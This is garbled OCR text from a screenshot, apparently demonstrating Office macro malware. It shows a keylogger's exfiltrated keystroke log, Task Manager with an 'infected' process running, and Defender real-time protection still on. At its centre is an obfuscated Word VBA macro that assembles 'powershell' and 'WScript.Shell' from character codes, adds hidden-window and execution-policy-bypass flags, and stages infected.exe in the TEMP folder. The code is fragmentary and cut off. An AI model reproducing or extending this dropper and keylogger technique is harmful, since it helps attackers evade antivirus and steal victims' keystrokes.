 File
Visual
Basic
Code
TEST MA
? [KEY-1c09e9ea] Keylogger Activated
? User: keys
? Host: KEY
8:59 AM
[KEY-1c09e9ea] Keystrokes:
[23:00:20] - Document1 - Word
[SHIFT]T
9:00 AM
[KEY-1c09e9ea] Keystrokes:
[23:01:20] - Microsoft Visual Basic for Applications
[CTRL]
9:01 AM
[KEY-1c09e9ea] Keystrokes:
Write a message...
cesses
Run new task
End task
Efficiency mode
7% 45% 0%
e Status CPU Memory Disk Net
kground processes (29)
Antimalware Core Service 0% 7.8 MB 0 MB/s
Antimalware Service Executable 0.2% 190.6 MB 0 MB/s
Application Frame Host 0% 6.0 MB 0 MB/s
BraveSoftware Update 0% 0.5 MB 0 MB/s
BraveSoftware Update (32 bit) 0% 0.6 MB 0 MB/s
COM Surrogate 0% 1.8 MB 0 MB/s
CTF Loader 0% 4.7 MB 0 MB/s
Host Process for Windows Tasks 0% 2.5 MB 0 MB/s
infected 0% 20.4 MB 0 MB/s
Microsoft (R) Aggregator Host 0% 1.9 MB 0 MB/s
Microsoft Edge Update (32 bit) 0% 0.9 MB 0 MB/s
Microsoft Network Realtime I... 0% 3.2 MB 0 MB/s
Microsoft Office Click-to-Run ... 0% 30.7 MB 0 MB/s
Run Tools Add-Ins Window Help
Ln 14, Col 89
- NewMacros (Code)
Execute
vate Function Execute() As Variant
Dim Ghost As String
Ghost = Chr(112) & Chr(111) & Chr(119) & Chr(101) & Chr(114) & Chr(115) & Chr(104) & Chr(101) & Chr(108) & Chr(108)
Dim Phantom As Object
Set Phantom = CreateObject("W" & "S" & "c" & "r" & "i" & "p" & "t" & "." & "S" & "h" & "e" & "l" & "l")
Dim Shadow As String
Shadow = " -W " & Chr(72) & "idden -Exec Bypass -C "
Obfuscated macro delivery
Dim Mirage As String
Mirage = Chr(36) & "x=" & Chr(34) & " /infected.exe" & Chr(34) & ";"
Mirage = Mirage & Chr(36) & "d=" & Chr(34) & Environ$("T" & "EMP") & "\" & "infected.exe" & Chr(34) & ";"
Virus & threat
protection settings
and update Virus & threat protection
ngs for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Dev Drive protection
Have a
Get he
Help in
Give us
Chang
View a
for you
Privacy
Privacy
Privacy